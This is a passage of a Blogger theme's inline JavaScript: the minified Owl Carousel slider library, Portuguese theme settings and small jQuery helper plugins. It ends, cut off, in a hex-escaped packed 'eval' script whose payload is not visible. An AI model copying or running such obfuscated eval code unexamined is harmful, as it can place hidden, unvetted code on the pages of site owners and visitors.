this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZDgqs6pim2ZlHPh7-Z2eS6nlo4DjUzA8Y4amJ5EhmrCUwv8GoTf_zDgvcBK-42LebxwQrYhsIc5z3LyfpX-oyPImUCeBb-fxGAnV4WpZJ5D6myQKt82a_k30mIjHlRsTwoZV2FWKyOco/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _zVQ3tN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5